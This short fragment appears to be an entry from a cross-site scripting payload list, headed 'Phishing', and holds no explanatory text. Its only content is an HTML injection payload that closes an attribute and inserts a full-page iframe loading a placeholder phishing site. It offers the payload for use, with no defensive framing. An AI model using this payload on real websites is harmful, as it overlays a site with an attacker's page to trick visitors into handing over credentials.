 Phishing
“><iframe src="http://www.yourphishingsite.com"
height="100%" width="100%"></iframe>
 